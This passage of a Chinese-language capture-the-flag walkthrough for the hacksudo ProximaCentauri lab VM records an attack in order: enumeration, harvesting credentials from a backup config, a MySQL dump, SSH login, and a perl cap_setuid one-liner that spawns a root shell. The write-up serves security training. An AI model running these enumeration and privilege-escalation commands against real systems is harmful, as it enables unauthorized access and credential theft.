PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
*/3 * * * * root systemctl restart knockd.service
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
www-data@ProximaCentauri:/home$ hostnamectl
hostnamectl
Static hostname: ProximaCentauri
Icon name: computer-vm
Chassis: vm
Machine ID: 02a4c88809a9480c9bf99b9ca9138844
Boot ID: 790760fa0aa54a1f9786494ac0f1b478
Virtualization: oracle
Operating System: Debian GNU/Linux 10 (buster)
Kernel: Linux 4.19.0-16-amd64
Architecture: x86-64
www-data@ProximaCentauri:/home$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@ProximaCentauri:/home$ echo $BASH_VERSION
echo $BASH_VERSION
5.0.3(1)-release
6.2、文件信息收集
www-data@ProximaCentauri:/home$ find / -user root -perm /4000 2>/dev/null
find / -user root -perm /4000 2>/dev/null
/usr/bin/su
/usr/bin/mount
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/newgrp
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
www-data@ProximaCentauri:/home$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/su
/usr/bin/mount
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/newgrp
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
www-data@ProximaCentauri:/home$ find / -user alfa 2>/dev/null
find / -user alfa 2>/dev/null
/home/alfa
/home/alfa/.bashrc
/home/alfa/.bash_logout
/home/alfa/.profile
www-data@ProximaCentauri:/home$ find / -user centauri 2>/dev/null
find / -user centauri 2>/dev/null
/home/centauri
/home/centauri/.bashrc
/home/centauri/.bash_logout
/home/centauri/.profile
www-data@ProximaCentauri:/home$ find / -user proxima 2>/dev/null
find / -user proxima 2>/dev/null
/home/proxima
www-data@ProximaCentauri:/var/www$ find / -name alfa 2>/dev/null
find / -name alfa 2>/dev/null
/home/alfa
www-data@ProximaCentauri:/var/www$ find / -name centauri 2>/dev/null
find / -name centauri 2>/dev/null
/home/centauri
www-data@ProximaCentauri:/var/www$ find / -name proxima 2>/dev/null
find / -name proxima 2>/dev/null
/home/proxima
www-data@ProximaCentauri:/var/www$ find / -name *alfa* 2>/dev/null
find / -name *alfa* 2>/dev/null
/home/alfa
www-data@ProximaCentauri:/var/www$ find / -name *centauri* 2>/dev/null
find / -name *centauri* 2>/dev/null
/home/centauri
/var/lib/mysql/proximacentauri
/var/www/html/data/trash/pages/httpsexoplanetsnasagovexoplanet-catalog7167proxima-centauri-b.php
/var/www/html/data/settings/pages/3.alpha-centauri-a.php
/var/www/html/data/settings/pages/2.proxima-centauri-b.php
/var/www/html/data/settings/pages/1.hacksudo-proxima-centauri.php
www-data@ProximaCentauri:/var/www$ find / -name *proxima* 2>/dev/null
find / -name *proxima* 2>/dev/null
/home/proxima
/var/lib/mysql/proximacentauri
/var/www/html/data/trash/pages/httpsexoplanetsnasagovexoplanet-catalog7167proxima-centauri-b.php
/var/www/html/data/settings/pages/2.proxima-centauri-b.php
/var/www/html/data/settings/pages/1.hacksudo-proxima-centauri.php
- 获取用户密码:
alfauser:passw0rd
www-data@ProximaCentauri:/var/www$ find / -name *backup* 2>/dev/null | grep -v "/snap/"
<ind / -name *backup* 2>/dev/null | grep -v "/snap/"
/usr/bin/wsrep_sst_mariabackup
/usr/share/man/man1/wsrep_sst_mariabackup.1.gz
/usr/share/bash-completion/completions/vgcfgbackup
/usr/lib/modules/4.19.0-16-amd64/kernel/drivers/net/team/team_mode_activebackup.ko
/usr/lib/modules/4.19.0-14-amd64/kernel/drivers/net/team/team_mode_activebackup.ko
/var/backups
www-data@ProximaCentauri:/var/www$ find / -name *config* 2>/dev/null | grep -v "/snap/"
<ind / -name *config* 2>/dev/null | grep -v "/snap/"
/usr/bin/discover-config
/usr/bin/apt-config
......
/usr/sbin/shadowconfig
/usr/sbin/ldconfig
/usr/sbin/grub-mkconfig
/usr/sbin/iconvconfig
/usr/sbin/dpkg-preconfigure
/usr/sbin/tzconfig
/usr/sbin/dpkg-reconfigure
/etc/python3/debian_config
/etc/ssh/sshd_config
/etc/ssh/ssh_config
/boot/config-4.19.0-16-amd64
/boot/config-4.19.0-14-amd64
/boot/grub/i386-pc/configfile.mod
/proc/sys/kernel/firmware_config
......
/var/www/html/planet/travel/webpack.config.js
/var/www/html/planet/travel/.editorconfig
/var/www/html/planet/travel/.git/config
www-data@ProximaCentauri:/home$ find / -name *.bak 2>/dev/null | grep -v "/snap/"
<$ find / -name *.bak 2>/dev/null | grep -v "/snap/"
/var/backups/group.bak
/var/backups/gshadow.bak
/var/backups/mysql.bak
/var/backups/passwd.bak
/var/backups/shadow.bak
www-data@ProximaCentauri:/home$ cat /var/backups/passwd.bak
cat /var/backups/passwd.bak
cat: /var/backups/passwd.bak: Permission denied
www-data@ProximaCentauri:/home$ cat /var/backups/shadow.bak
cat /var/backups/shadow.bak
cat: /var/backups/shadow.bak: Permission denied
www-data@ProximaCentauri:/home$ cat /var/backups/mysql.bak
cat /var/backups/mysql.bak
<?php
......
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'proximacentauri' );
/** MySQL database username */
define( 'DB_USER', 'alfauser' );
/** MySQL database password */
define( 'DB_PASSWORD', 'passw0rd' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/** Database charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );
/** The database collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
......
6.3、MySQL 登录
- 获取了用户密码:
proxima:alfacentauri123
www-data@ProximaCentauri:/var/www$ mysql -u alfauser -ppassw0rd
mysql -u alfauser -ppassw0rd
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 36
Server version: 10.3.27-MariaDB-0+deb10u1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| proximacentauri |
+--------------------+
4 rows in set (0.002 sec)
MariaDB [(none)]> use proximacentauri;
use proximacentauri;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [proximacentauri]> show tables;
show tables;
+---------------------------+
| Tables_in_proximacentauri |
+---------------------------+
| authors |
+---------------------------+
1 row in set (0.000 sec)
MariaDB [proximacentauri]> select * from authors;
select * from authors;
+------+---------+-----------------+---------------------+
| id | name | password | email |
+------+---------+-----------------+---------------------+
| 1 | proxima | alfacentauri123 | vishal@hacksudo.com |
+------+---------+-----------------+---------------------+
1 row in set (0.000 sec)
7、SSH 登录用户
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# ssh proxima@192.168.56.42
#m m # #
# # mmm mmm # m mmm m m mmm# mmm
#mmmm# " # #" " # m" # " # # #" "# #" "#
# # m"""# # #"# """m # # # # # #
# # "mm"# "#mm" # "m "mmm" "mm"# "#m## "#m#"
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
www.hacksudo.com @blackwhole effect #vishal_waghmare @twitter#vishalhwaghmare
#==============================================================================#
#hey dear you might be survive due to blackwhole effect so try 2 get right path#
#------------------------------------------------------------------------------#
did you tried?cont1=^https://github.com/hacksudo/fog-hacksudo/blob/main/blackhole.lst^
proxima@192.168.56.42's password:
Linux ProximaCentauri 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Jun 7 13:00:54 2021 from 192.168.43.217
proxima@ProximaCentauri:~$
7.1、基础信息收集
- 发现特殊权限:
/home/proxima/proximaCentauriA/perl = cap_setuid+ep
proxima@ProximaCentauri:~$ history
1 exit
2 su root
3 exit
4 mysql -u root -p
5 mysql
6 exit
7 ls
8 cd
9 ls
10 cd alfaA
11 ls
12 ls -l
13 cd ..
14 ls
15 cd alfaB/
16 ls
17 ls -l
18 cat problem
19 ls
20 cd ..
21 ls
22 cat user.txt
23 ls -l
24 su root
25 cexi
26 exit
27 history
proxima@ProximaCentauri:~$ id
uid=1001(proxima) gid=1001(proxima) groups=1001(proxima)
proxima@ProximaCentauri:~$ sudo -l
-bash: sudo: command not found
proxima@ProximaCentauri:~$ /usr/sbin/getcap -r / 2>/dev/null
/home/proxima/proximaCentauriA/perl = cap_setuid+ep
/usr/bin/ping = cap_net_raw+ep
proxima@ProximaCentauri:~$ find / -user root -perm /4000 2>/dev/null
/usr/bin/su
/usr/bin/mount
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/newgrp
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
proxima@ProximaCentauri:~$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/su
/usr/bin/mount
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/newgrp
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
proxima@ProximaCentauri:~$ ls -al
total 48
drwxrwx--- 7 proxima proxima 4096 Jun 5 2021 .
drwxr-xr-x 5 root root 4096 Jun 5 2021 ..
drwxrwxr-x 2 root root 4096 Jun 5 2021 alfaA
drwxrwxr-x 2 root root 4096 Jun 5 2021 alfaB
-rwxrwxr-x 1 proxima proxima 164 Jun 7 2021 .bash_history
-rwxrwxr-x 1 proxima proxima 220 Jun 4 2021 .bash_logout
-rwxrwxr-x 1 proxima proxima 3605 Jun 5 2021 .bashrc
drwxrwxr-x 3 proxima proxima 4096 Jun 5 2021 .local
-rwxrwxr-x 1 proxima proxima 807 Jun 4 2021 .profile
drwxrwxr-x 2 root root 4096 Jun 5 2021 proximaCentauriA
drwxrwxr-x 2 root root 4096 Jun 5 2021 proximaCentauriB
-rw-r----- 1 proxima proxima 1009 Jun 5 2021 user.txt
proxima@ProximaCentauri:~$ cat user.txt
,-.
___,---.__ /'|`\ __,---,___
,-' \` `-.____,-' | `-.____,-' // `-.
,' | ~'\ /`~ | `.
/ ___// `. ,' , , \___ \
| ,-' `-.__ _ | , __,-' `-. |
| / /\_ ` . | , _/\ \ |
\ | \ \`-.___ \ | / ___,-'/ / | /
\ \ | `._ `\\ | //' _,' | / /
`-.\ /' _ `---'' , . ``---' _ `\ /,-'
`` / \ ,='/ \`=. / \ ''
|__ /|\_,--.,-.--,--._/|\ __|
/ `./ \\`\ | | | /,//' \,' \
/ / ||--+--|--+-/-| \ \
| | /'\_\_\ | /_/_/`\ | |
\ \__, \_ `~' _/ .__/ /
`-._,-' `-._______,-' `-._,-'
user owned
www.hacksudo.com/contact
www.twitter.com/vishalhwaghmare
flag{8b64d2451b7a8f3fd17390f88ea35917}
proxima@ProximaCentauri:~$ cd proximaCentauriB
proxima@ProximaCentauri:~/proximaCentauriB$ ls -al
total 12
drwxrwxr-x 2 root root 4096 Jun 5 2021 .
drwxrwx--- 7 proxima proxima 4096 Jun 5 2021 ..
-rwxrwxr-x 1 proxima proxima 147 Jun 5 2021 note.txt
proxima@ProximaCentauri:~/proximaCentauriB$ cat note.txt
check my RC
im expired old man
yes i am outdated
how can you update $h3ll^^ my path ? to reach perfect planet of proxima??
decide and do update
8、提权

proxima@ProximaCentauri:~$ /home/proxima/proximaCentauriA/perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
# SHELL=/bin/bash script -q /dev/null
root@ProximaCentauri:~# cd /root
root@ProximaCentauri:/root# ls
note.txt root.txt
root@ProximaCentauri:/root# cat root.txt
proxima centauri ----->
,:
,' |
/ :
--' /
\/ /:/
/ ://_\
__/ /
)'-. /
./ :\
/.' '
'/'
+
'
`.
.-"-
( |
. .-' '.
( (. )8:
.' / (_ )
_. :(. )8P `
. ( `-' ( `. .
. : ( .a8a)
/_`( "a `a. )"'
( (/ . ' )=='
( ( ) .8" +
(`'8a.( _( (
..-. `8P ) ` ) +
-' ( -ab: )
' _ ` (8P"Ya
_( ( )b -`. ) +
( 8) ( _.aP" _a \( \ *
+ )/ (8P (88 ) )
(a:f " `"`
you rooted this server
root flag{e2798af12a7a0f4f70b4d69efbc25f4d}




![[算法每日一练]-双指针 (保姆级教程篇 1) #A-B数对 #求和 #元音字母 #最短连续子数组 #无重复字符的最长子串 #最小子串覆盖 #方块桶](https://img-blog.csdnimg.cn/direct/0f587523dead4d158a3c637428eddd91.png)